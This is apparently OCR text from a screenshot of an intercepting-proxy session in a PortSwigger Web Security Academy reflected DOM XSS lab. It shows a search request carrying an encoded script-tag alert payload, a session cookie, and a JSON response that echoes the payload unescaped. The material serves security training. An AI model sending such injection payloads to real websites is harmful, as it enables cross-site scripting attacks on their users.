 1 https://0ab900ab040f2decc2a5... GET /?search=the ✓ 200 2860 HTML Reflected DOM XSS ✓ 34.246.129.62
2 https://0ab900ab040f2decc2a5... GET /search-results?search=the ✓ 200 1581 JSON ✓ 34.246.129.62
3 https://0ab900ab040f2decc2a5... GET /academyLabHeader 101 147 ✓ 34.246.129.62
Request
Pretty Raw Hex
\n ≡
1 GET /search-results?search=%3Cscript%3Ealert%28%22Cuong%22%29%3C%2Fscript%3E HTTP/1.1
2 Host: 0ab900ab040f2decc2a56b3c00500025.web-security-academy.net
3 Cookie: session=kOqzZx5VOh4wcKu4LkJDBxZuSndOBV4g
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Dest: empty
2 Referer:
https://0ab900ab040f2decc2a56b3c00500025.web-security-academy.net/?search=%3Cscript%3Ealert%
28%22Cuong%22%29%3C%2Fscript%3E
3 Accept-Encoding: gzip, deflate
4 Accept-Language: en-US,en;q=0.9
5 Connection: close
6
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 63
5
6 {
"results":[
],
"searchTerm":"<script>alert(\"Cuong\")</script>"
}